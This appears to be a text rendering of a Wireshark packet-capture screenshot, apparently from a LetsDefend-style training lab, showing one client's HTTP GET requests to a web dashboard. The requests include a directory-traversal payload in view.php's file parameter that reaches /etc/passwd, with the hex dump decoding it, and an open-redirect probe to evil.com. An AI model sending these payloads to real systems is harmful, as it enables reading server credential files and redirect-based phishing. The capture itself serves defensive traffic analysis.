 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "GET" and ip.addr==197.32.212.121
No. Time Source Destination Protc Length Info
382 24.720674 197.32.212.121 10.1.0.4 HT… 588 GET / HTTP/1.1
3206 82.888729 197.32.212.121 10.1.0.4 HT… 674 GET /register/register.php HTTP/1.1
14647 654.151724 197.32.212.121 10.1.0.4 HT… 623 GET /dashboard/dashboard.php HTTP/1.1
14657 654.466550 197.32.212.121 10.1.0.4 HT… 460 GET /dashboard/styles.css HTTP/1.1
15728 818.247785 197.32.212.121 10.1.0.4 HT… 715 GET /login.html HTTP/1.1
16214 883.021657 197.32.212.121 10.1.0.4 HT… 611 GET /dashboard/dashboard.php HTTP/1.1
16981 984.848801 197.32.212.121 10.1.0.4 HT… 684 GET /dashboard/view.php HTTP/1.1
17025 991.016872 197.32.212.121 10.1.0.4 HT… 694 GET /dashboard/view.php?file=apple.jpg HTTP/1.1
17189 1008.072309 197.32.212.121 10.1.0.4 HT… 787 GET /dashboard/view.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..…
18661 1045.609586 197.32.212.121 10.1.0.4 HT… 688 GET /dashboard/redirect.php HTTP/1.1
19548 1074.086263 197.32.212.121 10.1.0.4 HT… 717 GET /dashboard/redirect.php?url=https%3A%2F%2Fevil.com%2F HTTP/1.1
Frame 17189: 787 bytes on wire (6296 bits), 7
Ethernet II, Src: 12:34:56:78:9a:bc (12:34:56
Internet Protocol Version 4, Src: 197.32.212.
Transmission Control Protocol, Src Port: 4654
Hypertext Transfer Protocol
0000 60 45 bd d8 bd 84 12 34 56 78 9a bc 08 00 45 00 `E·····4 Vx····E·
0010 03 05 da ab 40 00 6c 06 8d a8 c5 20 d4 79 0a 01 ····@·l· ··· ·y··
0020 00 04 b5 d0 00 50 04 62 f0 22 73 a0 db 17 50 18 ·····P·b ·"s···P·
0030 02 00 8d 65 00 00 47 45 54 20 2f 64 61 73 68 62 ···e··GE T /dashb
0040 6f 61 72 64 2f 76 69 65 77 2e 70 68 70 3f 66 69 oard/vie w.php?fi
0050 6c 65 3d 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 le=..%2F ..%2F..%
0060 32 46 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 2F..%2F. .%2F..%2
0070 46 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 46 F..%2F.. %2F..%2F
0080 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 46 2e ..%2F..% 2F..%2F.
0090 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 46 65 74 .%2F..%2 F..%2Fet
00a0 63 25 32 46 70 61 73 73 77 64 20 48 54 54 50 2f c%2Fpass wd HTTP/
00b0 31 2e 31 0d 0a 48 6f 73 74 3a 20 6c 65 74 73 64 1.1··Hos t: letsd
00c0 65 66 65 6e 64 2e 65 61 73 74 75 73 2e 63 6c 6f efend.ea stus.clo
00d0 75 64 61 70 70 2e 61 7a 75 72 65 2e 63 6f 6d 0d udapp.az ure.com·
00e0 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 ·Connect ion: kee
00f0 70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 61 64 65 p-alive· ·Upgrade
capture.pcap Packets: 21044 · Displayed: 11 (0.1%) Profile: Default